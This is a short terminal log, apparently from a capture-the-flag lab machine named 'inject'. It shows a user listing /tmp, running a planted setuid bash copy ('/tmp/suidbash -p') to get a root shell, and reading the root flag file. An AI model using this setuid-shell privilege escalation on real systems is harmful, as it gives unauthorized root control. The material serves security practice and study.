 phil@inject:/opt/automation/tasks$ ls /tmp
ls /tmp
Bndid
hsperfdata_frank
IznqV.b64
kill.yml.1
play.yml.1
pp
pwned
qNjcC
ss
suidbash
systemd-private-ead593913ff94e2ca7b632779cc5382f-ModemManager.service-gFVEWi
systemd-private-ead593913ff94e2ca7b632779cc5382f-systemd-logind.service-oSgg2g
systemd-private-ead593913ff94e2ca7b632779cc5382f-systemd-resolved.service-wfBB4g
systemd-private-ead593913ff94e2ca7b632779cc5382f-systemd-timesyncd.service-TpWIqf
tmux-1000
tomcat.8080.5058026364929231098
tomcat-docbase.8080.17851101850150931562
vmware-root_743-4257135038
YCcdI.b64
phil@inject:/opt/automation/tasks$ /tmp/suidbash -p
/tmp/suidbash -p
suidbash-5.0# whoami
whoami
root
suidbash-5.0# cd /root
lcd /root
suidbash-5.0# ls
 ls
playbook_1.yml  root.txt
suidbash-5.0# cat root.txt
cat root.txt
543b
suidbash-5.0#